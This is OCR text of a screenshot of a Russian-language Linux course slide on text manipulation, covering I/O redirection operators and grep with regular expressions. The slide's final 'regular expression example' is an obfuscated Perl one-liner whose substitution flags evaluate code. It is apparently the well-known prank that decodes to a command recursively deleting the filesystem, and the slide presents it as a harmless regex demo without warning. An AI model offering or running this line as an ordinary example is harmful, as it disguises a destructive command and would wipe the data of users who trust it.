 Preview File Edit View Go Tools Window Help Tue 20:52 Mishin Nick
linux-1.pdf (page 6 of 7)
View Zoom Share Markup Rotate Edit Search
Манипулирование текстовыми данными.
1. Перенаправление ввода-вывода
a. >, >>, |, 2>, <, &
b. use cases
2. Grep и простые регулярные выражения
a. помогают выбрать то что вам нужно
b. иногда несколько grep’ов заменяют нам регулярное выражение ))
Пример регулярного выражения:
echo "test... test... test..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`
{-};`-{/" -;;s;;$_;see'